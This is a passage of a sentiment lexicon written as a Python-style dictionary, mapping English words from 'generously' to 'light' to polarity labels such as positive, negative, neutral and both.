'positive',\n 'generously': 'positive', 'genial': 'positive', 'genius': 'positive', 'genocide': 'negative',\n 'gentle': 'positive', 'genuine': 'positive', 'germane': 'positive', 'gestures': 'neutral',\n 'get-rich': 'negative', 'ghastly': 'negative', 'ghetto': 'negative', 'giant': 'neutral',\n 'giants': 'neutral', 'gibber': 'negative', 'gibberish': 'negative', 'gibe': 'negative',\n 'giddy': 'positive', 'gifted': 'positive', 'gigantic': 'neutral', 'glad': 'positive',\n 'gladden': 'positive', 'gladly': 'positive', 'gladness': 'positive', 'glamorous': 'positive',\n 'glare': 'negative', 'glaring': 'negative', 'glaringly': 'negative', 'glean': 'neutral',\n 'glee': 'positive', 'gleeful': 'positive', 'gleefully': 'positive', 'glib': 'negative',\n 'glibly': 'negative', 'glimmer': 'positive', 'glimmering': 'positive', 'glisten': 'positive',\n 'glistening': 'positive', 'glitch': 'negative', 'glitter': 'positive', 'gloat': 'both',\n 'gloatingly': 'negative', 'gloom': 'negative', 'gloomy': 'negative', 'glorify': 'positive',\n 'glorious': 'positive', 'gloriously': 'positive', 'glory': 'positive', 'gloss': 'negative',\n 'glossy': 'positive', 'glow': 'positive', 'glower': 'negative', 'glowing': 'positive',\n 'glowingly': 'positive', 'glum': 'negative', 'glut': 'negative', 'gnawing': 'negative',\n 'go-ahead': 'positive', 'goad': 'negative', 'goading': 'negative', 'god-awful': 'negative',\n 'god-given': 'positive', 'goddam': 'negative', 'goddamn': 'negative', 'godlike': 'positive',\n 'gold': 'positive', 'golden': 'positive', 'good': 'positive', 'goodly': 'positive', 'goodness':\n 'positive', 'goodwill': 'positive', 'goof': 'negative', 'gorgeous': 'positive', 'gorgeously':\n 'positive', 'gossip': 'negative', 'grace': 'positive', 'graceful': 'positive', 'gracefully':\n 'positive', 'graceless': 'negative', 'gracelessly': 'negative', 'gracious': 'positive',\n 'graciously': 'positive', 'graciousness': 'positive', 'graft': 'negative', 'grail': 'positive',\n 'grand': 'positive', 'grandeur': 'positive', 'grandiose': 'negative', 'grapple': 'negative',\n 'grate': 'negative', 'grateful': 'positive', 'gratefully': 'positive', 'gratification':\n 'positive', 'gratify': 'positive', 'gratifying': 'positive', 'gratifyingly': 'positive',\n 'grating': 'negative', 'gratitude': 'positive', 'gratuitous': 'negative', 'gratuitously':\n 'negative', 'grave': 'negative', 'gravely': 'negative', 'great': 'positive', 'greatest':\n 'positive', 'greatly': 'neutral', 'greatness': 'positive', 'greed': 'negative', 'greedy':\n 'negative', 'greet': 'positive', 'grief': 'negative', 'grievance': 'negative', 'grievances':\n 'negative', 'grieve': 'negative', 'grieving': 'negative', 'grievous': 'negative', 'grievously':\n 'negative', 'grill': 'negative', 'grim': 'negative', 'grimace': 'negative', 'grin': 'positive',\n 'grind': 'negative', 'gripe': 'negative', 'grisly': 'negative', 'grit': 'positive', 'gritty':\n 'negative', 'groove': 'positive', 'gross': 'negative', 'grossly': 'negative', 'grotesque':\n 'negative', 'grouch': 'negative', 'grouchy': 'negative', 'groundbreaking': 'positive',\n 'groundless': 'negative', 'grouse': 'negative', 'growing': 'neutral', 'growl': 'negative',\n 'grudge': 'negative', 'grudges': 'negative', 'grudging': 'negative', 'grudgingly': 'negative',\n 'gruesome': 'negative', 'gruesomely': 'negative', 'gruff': 'negative', 'grumble': 'negative',\n 'guarantee': 'positive', 'guardian': 'positive', 'guidance': 'positive', 'guile': 'negative',\n 'guilt': 'negative', 'guiltily': 'negative', 'guiltless': 'positive', 'guilty': 'negative',\n 'gullible': 'negative', 'gumption': 'positive', 'gush': 'positive', 'gusto': 'positive',\n 'gutsy': 'positive', 'haggard': 'negative', 'haggle': 'negative', 'hail': 'positive',\n 'halcyon': 'positive', 'hale': 'positive', 'halfhearted': 'negative', 'halfheartedly':\n 'negative', 'halfway': 'neutral', 'hallowed': 'positive', 'hallucinate': 'negative',\n 'hallucination': 'negative', 'halt': 'neutral', 'hamper': 'negative', 'hamstring': 'negative',\n 'hamstrung': 'negative', 'handicapped': 'negative', 'handily': 'positive', 'handsome':\n 'positive', 'handy': 'positive', 'hanker': 'positive', 'haphazard': 'negative', 'hapless':\n 'negative', 'happily': 'positive', 'happiness': 'positive', 'happy': 'positive', 'harangue':\n 'negative', 'harass': 'negative', 'harassment': 'negative', 'harboring': 'negative', 'harbors':\n 'negative', 'hard': 'negative', 'hard-hit': 'negative', 'hard-line': 'negative', 'hard-liner':\n 'negative', 'hard-working': 'positive', 'hardball': 'negative', 'harden': 'negative',\n 'hardened': 'negative', 'hardheaded': 'negative', 'hardhearted': 'negative', 'hardier':\n 'positive', 'hardliner': 'negative', 'hardliners': 'negative', 'hardly': 'negative',\n 'hardship': 'negative', 'hardships': 'negative', 'hardy': 'positive', 'harm': 'negative',\n 'harmful': 'negative', 'harmless': 'positive', 'harmonious': 'positive', 'harmoniously':\n 'positive', 'harmonize': 'positive', 'harmony': 'positive', 'harms': 'negative', 'harpy':\n 'negative', 'harridan': 'negative', 'harried': 'negative', 'harrow': 'negative', 'harsh':\n 'negative', 'harshly': 'negative', 'hassle': 'negative', 'haste': 'negative', 'hasty':\n 'negative', 'hate': 'negative', 'hateful': 'negative', 'hatefully': 'negative', 'hatefulness':\n 'negative', 'hater': 'negative', 'hatred': 'negative', 'haughtily': 'negative', 'haughty':\n 'negative', 'haunt': 'negative', 'haunting': 'negative', 'haven': 'positive', 'havoc':\n 'negative', 'hawkish': 'negative', 'hazard': 'negative', 'hazardous': 'negative', 'hazy':\n 'negative', 'headache': 'negative', 'headaches': 'negative', 'headway': 'positive', 'heady':\n 'positive', 'heal': 'positive', 'healthful': 'positive', 'healthy': 'positive', 'heart':\n 'positive', 'heartbreak': 'negative', 'heartbreaker': 'negative', 'heartbreaking': 'negative',\n 'heartbreakingly': 'negative', 'hearten': 'positive', 'heartening': 'positive', 'heartfelt':\n 'positive', 'heartily': 'positive', 'heartless': 'negative', 'heartrending': 'negative',\n 'heartwarming': 'positive', 'heathen': 'negative', 'heaven': 'positive', 'heavenly':\n 'positive', 'heavily': 'negative', 'heavy-duty': 'neutral', 'heavy-handed': 'negative',\n 'heavyhearted': 'negative', 'heck': 'negative', 'heckle': 'negative', 'hectic': 'negative',\n 'hedge': 'negative', 'hedonistic': 'negative', 'heedless': 'negative', 'hefty': 'neutral',\n 'hegemonism': 'negative', 'hegemonistic': 'negative', 'hegemony': 'negative', 'heinous':\n 'negative', 'hell': 'negative', 'hell-bent': 'negative', 'hellion': 'negative', 'help':\n 'positive', 'helpful': 'positive', 'helpless': 'negative', 'helplessly': 'negative',\n 'helplessness': 'negative', 'herald': 'positive', 'heresy': 'negative', 'heretic': 'negative',\n 'heretical': 'negative', 'hero': 'positive', 'heroic': 'positive', 'heroically': 'positive',\n 'heroine': 'positive', 'heroize': 'positive', 'heros': 'positive', 'hesitant': 'negative',\n 'hideous': 'negative', 'hideously': 'negative', 'hideousness': 'negative', 'high': 'neutral',\n 'high-powered': 'neutral', 'high-quality': 'positive', 'highlight': 'positive', 'hilarious':\n 'positive', 'hilariously': 'positive', 'hilariousness': 'positive', 'hilarity': 'positive',\n 'hinder': 'negative', 'hindrance': 'negative', 'historic': 'positive', 'hm': 'neutral', 'hmm':\n 'neutral', 'hoard': 'negative', 'hoax': 'negative', 'hobble': 'negative', 'hole': 'negative',\n 'hollow': 'negative', 'holy': 'positive', 'homage': 'positive', 'honest': 'positive',\n 'honestly': 'positive', 'honesty': 'positive', 'honeymoon': 'positive', 'honor': 'positive',\n 'honorable': 'positive', 'hoodwink': 'negative', 'hope': 'positive', 'hopeful': 'positive',\n 'hopefully': 'positive', 'hopefulness': 'positive', 'hopeless': 'negative', 'hopelessly':\n 'negative', 'hopelessness': 'negative', 'hopes': 'positive', 'horde': 'negative', 'horrendous':\n 'negative', 'horrendously': 'negative', 'horrible': 'negative', 'horribly': 'negative',\n 'horrid': 'negative', 'horrific': 'negative', 'horrifically': 'negative', 'horrify':\n 'negative', 'horrifying': 'negative', 'horrifyingly': 'negative', 'horror': 'negative',\n 'horrors': 'negative', 'hospitable': 'positive', 'hostage': 'negative', 'hostile': 'negative',\n 'hostilities': 'negative', 'hostility': 'negative', 'hot': 'positive', 'hotbeds': 'negative',\n 'hothead': 'negative', 'hotheaded': 'negative', 'hothouse': 'negative', 'however': 'neutral',\n 'hubris': 'negative', 'huckster': 'negative', 'hug': 'positive', 'huge': 'neutral', 'humane':\n 'positive', 'humanists': 'positive', 'humanity': 'positive', 'humankind': 'positive', 'humble':\n 'positive', 'humbling': 'negative', 'humiliate': 'negative', 'humiliating': 'negative',\n 'humiliation': 'negative', 'humility': 'positive', 'humor': 'positive', 'humorous': 'positive',\n 'humorously': 'positive', 'humour': 'positive', 'humourous': 'positive', 'hunger': 'negative',\n 'hungry': 'negative', 'hurt': 'negative', 'hurtful': 'negative', 'hustler': 'negative',\n 'hypnotize': 'neutral', 'hypocrisy': 'negative', 'hypocrite': 'negative', 'hypocrites':\n 'negative', 'hypocritical': 'negative', 'hypocritically': 'negative', 'hysteria': 'negative',\n 'hysteric': 'negative', 'hysterical': 'negative', 'hysterically': 'negative', 'hysterics':\n 'negative', 'icy': 'negative', 'idea': 'neutral', 'ideal': 'positive', 'idealism': 'positive',\n 'idealist': 'positive', 'idealize': 'positive', 'ideally': 'positive', 'idiocies': 'negative',\n 'idiocy': 'negative', 'idiot': 'negative', 'idiotic': 'negative', 'idiotically': 'negative',\n 'idiots': 'negative', 'idle': 'negative', 'idol': 'positive', 'idolize': 'positive',\n 'idolized': 'positive', 'idyllic': 'positive', 'ignite': 'neutral', 'ignoble': 'negative',\n 'ignominious': 'negative', 'ignominiously': 'negative', 'ignominy': 'negative', 'ignorance':\n 'negative', 'ignorant': 'negative', 'ignore': 'negative', 'ill': 'negative', 'ill-advised':\n 'negative', 'ill-conceived': 'negative', 'ill-fated': 'negative', 'ill-favored': 'negative',\n 'ill-mannered': 'negative', 'ill-natured': 'negative', 'ill-sorted': 'negative',\n 'ill-tempered': 'negative', 'ill-treated': 'negative', 'ill-treatment': 'negative',\n 'ill-usage': 'negative', 'ill-used': 'negative', 'illegal': 'negative', 'illegally':\n 'negative', 'illegitimate': 'negative', 'illicit': 'negative', 'illiquid': 'negative',\n 'illiterate': 'negative', 'illness': 'negative', 'illogic': 'negative', 'illogical':\n 'negative', 'illogically': 'negative', 'illuminate': 'positive', 'illuminati': 'positive',\n 'illuminating': 'positive', 'illumine': 'positive', 'illusion': 'negative', 'illusions':\n 'negative', 'illusory': 'negative', 'illustrious': 'positive', 'imaginary': 'negative',\n 'imagination': 'neutral', 'imaginative': 'positive', 'imagine': 'neutral', 'imbalance':\n 'negative', 'imbecile': 'negative', 'imbroglio': 'negative', 'immaculate': 'positive',\n 'immaculately': 'positive', 'immaterial': 'negative', 'immature': 'negative', 'immediate':\n 'neutral', 'immediately': 'neutral', 'immense': 'neutral', 'immensely': 'neutral', 'immensity':\n 'neutral', 'immensurable': 'neutral', 'imminence': 'negative', 'imminent': 'negative',\n 'imminently': 'negative', 'immobilized': 'negative', 'immoderate': 'negative', 'immoderately':\n 'negative', 'immodest': 'negative', 'immoral': 'negative', 'immorality': 'negative',\n 'immorally': 'negative', 'immovable': 'negative', 'immune': 'neutral', 'impair': 'negative',\n 'impaired': 'negative', 'impartial': 'positive', 'impartiality': 'positive', 'impartially':\n 'positive', 'impasse': 'negative', 'impassioned': 'positive', 'impassive': 'weakneg',\n 'impatience': 'negative', 'impatient': 'negative', 'impatiently': 'negative', 'impeach':\n 'negative', 'impeccable': 'positive', 'impeccably': 'positive', 'impedance': 'negative',\n 'impede': 'negative', 'impediment': 'negative', 'impel': 'positive', 'impending': 'negative',\n 'impenitent': 'negative', 'imperative': 'neutral', 'imperatively': 'neutral', 'imperfect':\n 'negative', 'imperfectly': 'negative', 'imperial': 'positive', 'imperialist': 'negative',\n 'imperil': 'negative', 'imperious': 'negative', 'imperiously': 'negative', 'impermissible':\n 'negative', 'impersonal': 'negative', 'impertinent': 'negative', 'imperturbable': 'positive',\n 'impervious': 'positive', 'impetuous': 'negative', 'impetuously': 'negative', 'impetus':\n 'positive', 'impiety': 'negative', 'impinge': 'negative', 'impious': 'negative', 'implacable':\n 'negative', 'implausible': 'negative', 'implausibly': 'negative', 'implicate': 'negative',\n 'implication': 'negative', 'implicit': 'neutral', 'implode': 'negative', 'implore': 'both',\n 'imploring': 'both', 'imploringly': 'both', 'imply': 'neutral', 'impolite': 'negative',\n 'impolitely': 'negative', 'impolitic': 'negative', 'importance': 'positive', 'important':\n 'positive', 'importantly': 'positive', 'importunate': 'negative', 'importune': 'negative',\n 'impose': 'negative', 'imposers': 'negative', 'imposing': 'negative', 'imposition': 'negative',\n 'impossible': 'negative', 'impossiblity': 'negative', 'impossibly': 'negative', 'impotent':\n 'negative', 'impoverish': 'negative', 'impoverished': 'negative', 'impractical': 'negative',\n 'imprecate': 'negative', 'imprecise': 'negative', 'imprecisely': 'negative', 'imprecision':\n 'negative', 'impregnable': 'positive', 'impress': 'positive', 'impression': 'positive',\n 'impressions': 'positive', 'impressive': 'positive', 'impressively': 'positive',\n 'impressiveness': 'positive', 'imprison': 'negative', 'imprisonment': 'negative',\n 'improbability': 'negative', 'improbable': 'negative', 'improbably': 'negative', 'improper':\n 'negative', 'improperly': 'negative', 'impropriety': 'negative', 'improve': 'positive',\n 'improved': 'positive', 'improvement': 'positive', 'improving': 'positive', 'improvise':\n 'positive', 'imprudence': 'negative', 'imprudent': 'negative', 'impudence': 'negative',\n 'impudent': 'negative', 'impudently': 'negative', 'impugn': 'negative', 'impulsive':\n 'negative', 'impulsively': 'negative', 'impunity': 'negative', 'impure': 'negative',\n 'impurity': 'negative', 'inability': 'negative', 'inaccessible': 'negative', 'inaccuracies':\n 'negative', 'inaccuracy': 'negative', 'inaccurate': 'negative', 'inaccurately': 'negative',\n 'inaction': 'negative', 'inactive': 'negative', 'inadequacy': 'negative', 'inadequate':\n 'negative', 'inadequately': 'negative', 'inadverent': 'negative', 'inadverently': 'negative',\n 'inadvisable': 'negative', 'inadvisably': 'negative', 'inalienable': 'positive', 'inane':\n 'negative', 'inanely': 'negative', 'inappropriate': 'negative', 'inappropriately': 'negative',\n 'inapt': 'negative', 'inaptitude': 'negative', 'inarguable': 'neutral', 'inarguably':\n 'neutral', 'inarticulate': 'negative', 'inattentive': 'negative', 'incapable': 'negative',\n 'incapably': 'negative', 'incautious': 'negative', 'incendiary': 'negative', 'incense':\n 'negative', 'incessant': 'negative', 'incessantly': 'negative', 'incisive': 'positive',\n 'incisively': 'positive', 'incisiveness': 'positive', 'incite': 'negative', 'incitement':\n 'negative', 'incivility': 'negative', 'inclement': 'negative', 'inclination': 'positive',\n 'inclinations': 'positive', 'inclined': 'positive', 'inclusive': 'positive', 'incognizant':\n 'negative', 'incoherence': 'negative', 'incoherent': 'negative', 'incoherently': 'negative',\n 'incommensurate': 'negative', 'incomparable': 'negative', 'incomparably': 'negative',\n 'incompatibility': 'negative', 'incompatible': 'negative', 'incompetence': 'negative',\n 'incompetent': 'negative', 'incompetently': 'negative', 'incomplete': 'negative',\n 'incompliant': 'negative', 'incomprehensible': 'negative', 'incomprehension': 'negative',\n 'inconceivable': 'negative', 'inconceivably': 'negative', 'inconclusive': 'negative',\n 'incongruous': 'negative', 'incongruously': 'negative', 'inconsequent': 'negative',\n 'inconsequential': 'negative', 'inconsequentially': 'negative', 'inconsequently': 'negative',\n 'inconsiderate': 'negative', 'inconsiderately': 'negative', 'inconsistence': 'negative',\n 'inconsistencies': 'negative', 'inconsistency': 'negative', 'inconsistent': 'negative',\n 'inconsolable': 'negative', 'inconsolably': 'negative', 'inconstant': 'negative',\n 'incontestable': 'positive', 'incontrovertible': 'positive', 'inconvenience': 'negative',\n 'inconvenient': 'negative', 'inconveniently': 'negative', 'incorrect': 'negative',\n 'incorrectly': 'negative', 'incorrigible': 'negative', 'incorrigibly': 'negative',\n 'incorruptible': 'positive', 'increasing': 'neutral', 'increasingly': 'neutral', 'incredible':\n 'positive', 'incredibly': 'positive', 'incredulous': 'negative', 'incredulously': 'negative',\n 'inculcate': 'negative', 'indebted': 'positive', 'indecency': 'negative', 'indecent':\n 'negative', 'indecently': 'negative', 'indecision': 'negative', 'indecisive': 'negative',\n 'indecisively': 'negative', 'indecorum': 'negative', 'indeed': 'neutral', 'indefatigable':\n 'positive', 'indefensible': 'negative', 'indefinite': 'negative', 'indefinitely': 'negative',\n 'indelible': 'positive', 'indelibly': 'positive', 'indelicate': 'negative', 'independence':\n 'positive', 'independent': 'positive', 'indescribable': 'positive', 'indescribably':\n 'positive', 'indestructible': 'positive', 'indeterminable': 'negative', 'indeterminably':\n 'negative', 'indeterminate': 'negative', 'indication': 'neutral', 'indicative': 'neutral',\n 'indifference': 'negative', 'indifferent': 'negative', 'indigent': 'negative', 'indignant':\n 'negative', 'indignantly': 'negative', 'indignation': 'negative', 'indignity': 'negative',\n 'indirect': 'neutral', 'indiscernible': 'negative', 'indiscreet': 'negative', 'indiscreetly':\n 'negative', 'indiscretion': 'negative', 'indiscriminate': 'negative', 'indiscriminately':\n 'negative', 'indiscriminating': 'negative', 'indispensability': 'positive', 'indispensable':\n 'positive', 'indisposed': 'negative', 'indisputable': 'positive', 'indistinct': 'negative',\n 'indistinctive': 'negative', 'individuality': 'positive', 'indoctrinate': 'negative',\n 'indoctrination': 'negative', 'indolent': 'negative', 'indomitable': 'positive', 'indomitably':\n 'positive', 'indubitable': 'positive', 'indubitably': 'positive', 'indulge': 'negative',\n 'indulgence': 'positive', 'indulgent': 'positive', 'industrious': 'positive', 'ineffective':\n 'negative', 'ineffectively': 'negative', 'ineffectiveness': 'negative', 'ineffectual':\n 'negative', 'ineffectually': 'negative', 'ineffectualness': 'negative', 'inefficacious':\n 'negative', 'inefficacy': 'negative', 'inefficiency': 'negative', 'inefficient': 'negative',\n 'inefficiently': 'negative', 'inelegance': 'negative', 'inelegant': 'negative', 'ineligible':\n 'negative', 'ineloquent': 'negative', 'ineloquently': 'negative', 'inept': 'negative',\n 'ineptitude': 'negative', 'ineptly': 'negative', 'inequalities': 'negative', 'inequality':\n 'negative', 'inequitable': 'negative', 'inequitably': 'negative', 'inequities': 'negative',\n 'inertia': 'negative', 'inescapable': 'negative', 'inescapably': 'negative', 'inessential':\n 'negative', 'inestimable': 'positive', 'inestimably': 'positive', 'inevitable': 'negative',\n 'inevitably': 'negative', 'inexact': 'negative', 'inexcusable': 'negative', 'inexcusably':\n 'negative', 'inexorable': 'negative', 'inexorably': 'negative', 'inexpensive': 'positive',\n 'inexperience': 'negative', 'inexperienced': 'negative', 'inexpert': 'negative', 'inexpertly':\n 'negative', 'inexpiable': 'negative', 'inexplainable': 'negative', 'inexplicable': 'negative',\n 'inextricable': 'negative', 'inextricably': 'negative', 'infallibility': 'positive',\n 'infallible': 'positive', 'infallibly': 'positive', 'infamous': 'negative', 'infamously':\n 'negative', 'infamy': 'negative', 'infatuated': 'both', 'infected': 'negative', 'infectious':\n 'neutral', 'infer': 'neutral', 'inference': 'neutral', 'inferior': 'negative', 'inferiority':\n 'negative', 'infernal': 'negative', 'infest': 'negative', 'infested': 'negative', 'infidel':\n 'negative', 'infidels': 'negative', 'infiltrator': 'negative', 'infiltrators': 'negative',\n 'infirm': 'negative', 'inflame': 'negative', 'inflammatory': 'negative', 'inflated':\n 'negative', 'inflationary': 'negative', 'inflexible': 'negative', 'inflict': 'negative',\n 'influence': 'neutral', 'influential': 'positive', 'informational': 'neutral', 'informative':\n 'positive', 'infraction': 'negative', 'infringe': 'negative', 'infringement': 'negative',\n 'infringements': 'negative', 'infuriate': 'negative', 'infuriated': 'negative', 'infuriating':\n 'negative', 'infuriatingly': 'negative', 'ingenious': 'positive', 'ingeniously': 'positive',\n 'ingenuity': 'positive', 'ingenuous': 'positive', 'ingenuously': 'positive', 'inglorious':\n 'negative', 'ingrate': 'negative', 'ingratiate': 'positive', 'ingratiating': 'positive',\n 'ingratiatingly': 'positive', 'ingratitude': 'negative', 'inherent': 'neutral', 'inhibit':\n 'negative', 'inhibition': 'negative', 'inhospitable': 'negative', 'inhospitality': 'negative',\n 'inhuman': 'negative', 'inhumane': 'negative', 'inhumanity': 'negative', 'inimical':\n 'negative', 'inimically': 'negative', 'iniquitous': 'negative', 'iniquity': 'negative',\n 'injudicious': 'negative', 'injure': 'negative', 'injurious': 'negative', 'injury': 'negative',\n 'injustice': 'negative', 'injustices': 'negative', 'inkling': 'neutral', 'inklings': 'neutral',\n 'innocence': 'positive', 'innocent': 'positive', 'innocently': 'positive', 'innocuous':\n 'positive', 'innovation': 'positive', 'innovative': 'positive', 'innuendo': 'negative',\n 'innumerable': 'neutral', 'innumerably': 'neutral', 'innumerous': 'neutral', 'inoffensive':\n 'positive', 'inopportune': 'negative', 'inordinate': 'negative', 'inordinately': 'negative',\n 'inquisitive': 'positive', 'insane': 'negative', 'insanely': 'negative', 'insanity':\n 'negative', 'insatiable': 'negative', 'insecure': 'negative', 'insecurity': 'negative',\n 'insensible': 'negative', 'insensitive': 'negative', 'insensitively': 'negative',\n 'insensitivity': 'negative', 'insidious': 'negative', 'insidiously': 'negative', 'insight':\n 'positive', 'insightful': 'positive', 'insightfully': 'positive', 'insights': 'neutral',\n 'insignificance': 'negative', 'insignificant': 'negative', 'insignificantly': 'negative',\n 'insincere': 'negative', 'insincerely': 'negative', 'insincerity': 'negative', 'insinuate':\n 'negative', 'insinuating': 'negative', 'insinuation': 'negative', 'insist': 'positive',\n 'insistence': 'positive', 'insistent': 'positive', 'insistently': 'positive', 'insociable':\n 'negative', 'insolence': 'negative', 'insolent': 'negative', 'insolently': 'negative',\n 'insolvent': 'negative', 'insouciance': 'negative', 'inspiration': 'positive', 'inspirational':\n 'positive', 'inspire': 'positive', 'inspiring': 'positive', 'instability': 'negative',\n 'instable': 'negative', 'instigate': 'negative', 'instigator': 'negative', 'instigators':\n 'negative', 'instructive': 'positive', 'instrumental': 'positive', 'insubordinate': 'negative',\n 'insubstantial': 'negative', 'insubstantially': 'negative', 'insufferable': 'negative',\n 'insufferably': 'negative', 'insufficiency': 'negative', 'insufficient': 'negative',\n 'insufficiently': 'negative', 'insular': 'negative', 'insult': 'negative', 'insulted':\n 'negative', 'insulting': 'negative', 'insultingly': 'negative', 'insupportable': 'negative',\n 'insupportably': 'negative', 'insurmountable': 'negative', 'insurmountably': 'negative',\n 'insurrection': 'negative', 'intact': 'positive', 'integral': 'positive', 'integrity':\n 'positive', 'intelligence': 'positive', 'intelligent': 'positive', 'intelligible': 'positive',\n 'intend': 'neutral', 'intense': 'neutral', 'intensive': 'neutral', 'intensively': 'neutral',\n 'intent': 'neutral', 'intention': 'neutral', 'intentions': 'neutral', 'intents': 'neutral',\n 'intercede': 'positive', 'interest': 'positive', 'interested': 'positive', 'interesting':\n 'positive', 'interests': 'positive', 'interfere': 'negative', 'interference': 'negative',\n 'intermittent': 'negative', 'interrupt': 'negative', 'interruption': 'negative', 'intimacy':\n 'positive', 'intimate': 'positive', 'intimidate': 'negative', 'intimidating': 'negative',\n 'intimidatingly': 'negative', 'intimidation': 'negative', 'intolerable': 'negative',\n 'intolerablely': 'negative', 'intolerance': 'negative', 'intolerant': 'negative', 'intoxicate':\n 'negative', 'intractable': 'negative', 'intransigence': 'negative', 'intransigent': 'negative',\n 'intricate': 'positive', 'intrigue': 'positive', 'intriguing': 'positive', 'intriguingly':\n 'positive', 'intrude': 'negative', 'intrusion': 'negative', 'intrusive': 'negative',\n 'intuitive': 'positive', 'inundate': 'negative', 'inundated': 'negative', 'invader':\n 'negative', 'invalid': 'negative', 'invalidate': 'negative', 'invalidity': 'negative',\n 'invaluable': 'positive', 'invaluablely': 'positive', 'invasive': 'negative', 'invective':\n 'negative', 'inveigle': 'negative', 'inventive': 'positive', 'invidious': 'negative',\n 'invidiously': 'negative', 'invidiousness': 'negative', 'invigorate': 'positive',\n 'invigorating': 'positive', 'invincibility': 'positive', 'invincible': 'positive',\n 'inviolable': 'positive', 'inviolate': 'positive', 'invisible': 'neutral', 'involuntarily':\n 'negative', 'involuntary': 'negative', 'invulnerable': 'positive', 'irate': 'negative',\n 'irately': 'negative', 'ire': 'negative', 'irk': 'negative', 'irksome': 'negative', 'ironic':\n 'negative', 'ironies': 'negative', 'irony': 'negative', 'irrational': 'negative',\n 'irrationality': 'negative', 'irrationally': 'negative', 'irreconcilable': 'negative',\n 'irredeemable': 'negative', 'irredeemably': 'negative', 'irreformable': 'negative',\n 'irrefutable': 'positive', 'irrefutably': 'positive', 'irregardless': 'neutral', 'irregular':\n 'negative', 'irregularity': 'negative', 'irrelevance': 'negative', 'irrelevant': 'negative',\n 'irreparable': 'negative', 'irreplacible': 'negative', 'irrepressible': 'negative',\n 'irreproachable': 'positive', 'irresistible': 'positive', 'irresistibly': 'positive',\n 'irresolute': 'negative', 'irresolvable': 'negative', 'irresponsible': 'negative',\n 'irresponsibly': 'negative', 'irretrievable': 'negative', 'irreverence': 'negative',\n 'irreverent': 'negative', 'irreverently': 'negative', 'irreversible': 'negative', 'irritable':\n 'negative', 'irritably': 'negative', 'irritant': 'negative', 'irritate': 'negative',\n 'irritated': 'negative', 'irritating': 'negative', 'irritation': 'negative', 'isolate':\n 'negative', 'isolated': 'negative', 'isolation': 'negative', 'itch': 'negative', 'jabber':\n 'negative', 'jaded': 'negative', 'jam': 'negative', 'jar': 'negative', 'jaundiced': 'negative',\n 'jauntily': 'positive', 'jaunty': 'positive', 'jealous': 'negative', 'jealously': 'negative',\n 'jealousness': 'negative', 'jealousy': 'negative', 'jeer': 'negative', 'jeering': 'negative',\n 'jeeringly': 'negative', 'jeers': 'negative', 'jeopardize': 'negative', 'jeopardy': 'negative',\n 'jerk': 'negative', 'jest': 'positive', 'jittery': 'negative', 'jobless': 'negative', 'joke':\n 'positive', 'joker': 'negative', 'jollify': 'positive', 'jolly': 'positive', 'jolt':\n 'negative', 'jovial': 'positive', 'joy': 'positive', 'joyful': 'positive', 'joyfully':\n 'positive', 'joyless': 'positive', 'joyous': 'positive', 'joyously': 'positive', 'jubilant':\n 'positive', 'jubilantly': 'positive', 'jubilate': 'positive', 'jubilation': 'positive',\n 'judgement': 'neutral', 'judgements': 'neutral', 'judgment': 'neutral', 'judgments': 'neutral',\n 'judicious': 'positive', 'jumpy': 'negative', 'junk': 'negative', 'junky': 'negative', 'just':\n 'positive', 'justice': 'positive', 'justifiable': 'positive', 'justifiably': 'positive',\n 'justification': 'positive', 'justify': 'positive', 'justly': 'positive', 'juvenile':\n 'negative', 'kaput': 'negative', 'keen': 'positive', 'keenly': 'positive', 'keenness':\n 'positive', 'kemp': 'positive', 'key': 'neutral', 'kick': 'negative', 'kid': 'positive',\n 'kill': 'negative', 'killer': 'negative', 'killjoy': 'negative', 'kind': 'positive',\n 'kindliness': 'positive', 'kindly': 'positive', 'kindness': 'positive', 'kingmaker':\n 'positive', 'kiss': 'positive', 'knave': 'negative', 'knew': 'neutral', 'knife': 'negative',\n 'knock': 'negative', 'know': 'neutral', 'knowing': 'neutral', 'knowingly': 'neutral',\n 'knowledge': 'neutral', 'knowledgeable': 'positive', 'kook': 'negative', 'kooky': 'negative',\n 'lack': 'negative', 'lackadaisical': 'negative', 'lackey': 'negative', 'lackeys': 'negative',\n 'lacking': 'negative', 'lackluster': 'negative', 'laconic': 'negative', 'lag': 'negative',\n 'lambast': 'negative', 'lambaste': 'negative', 'lame': 'negative', 'lame-duck': 'negative',\n 'lament': 'negative', 'lamentable': 'negative', 'lamentably': 'negative', 'languid':\n 'negative', 'languish': 'negative', 'languor': 'negative', 'languorous': 'negative',\n 'languorously': 'negative', 'lanky': 'negative', 'lapse': 'negative', 'large': 'neutral',\n 'large-scale': 'neutral', 'largely': 'neutral', 'lark': 'positive', 'lascivious': 'negative',\n 'last-ditch': 'negative', 'lastly': 'neutral', 'laud': 'positive', 'laudable': 'positive',\n 'laudably': 'positive', 'laugh': 'negative', 'laughable': 'negative', 'laughably': 'negative',\n 'laughingstock': 'negative', 'laughter': 'negative', 'lavish': 'positive', 'lavishly':\n 'positive', 'law-abiding': 'positive', 'lawbreaker': 'negative', 'lawbreaking': 'negative',\n 'lawful': 'positive', 'lawfully': 'positive', 'lawless': 'negative', 'lawlessness': 'negative',\n 'lax': 'negative', 'lazy': 'negative', 'leading': 'positive', 'leak': 'negative', 'leakage':\n 'negative', 'leaky': 'negative', 'lean': 'positive', 'learn': 'neutral', 'learned': 'positive',\n 'learning': 'positive', 'least': 'negative', 'lech': 'negative', 'lecher': 'negative',\n 'lecherous': 'negative', 'lechery': 'negative', 'lecture': 'negative', 'leech': 'negative',\n 'leer': 'negative', 'leery': 'negative', 'left-leaning': 'negative', 'legacies': 'neutral',\n 'legacy': 'neutral', 'legalistic': 'neutral', 'legendary': 'positive', 'legitimacy':\n 'positive', 'legitimate': 'positive', 'legitimately': 'positive', 'lenient': 'positive',\n 'leniently': 'positive', 'less': 'negative', 'less-developed': 'negative', 'less-expensive':\n 'positive', 'lessen': 'negative', 'lesser': 'negative', 'lesser-known': 'negative', 'letch':\n 'negative', 'lethal': 'negative', 'lethargic': 'negative', 'lethargy': 'negative', 'leverage':\n 'positive', 'levity': 'positive', 'lewd': 'negative', 'lewdly': 'negative', 'lewdness':\n 'negative', 'liability': 'negative', 'liable': 'negative', 'liar': 'negative', 'liars':\n 'negative', 'liberal': 'positive', 'liberalism': 'positive', 'liberally': 'positive',\n 'liberate': 'positive', 'liberation': 'positive', 'liberty': 'positive', 'licentious':\n 'negative', 'licentiously': 'negative', 'licentiousness': 'negative', 'lie': 'negative',\n 'lier': 'negative', 'lies': 'negative', 'life-threatening': 'negative', 'lifeblood':\n 'positive', 'lifeless': 'negative', 'lifelong': 'positive', 'light': 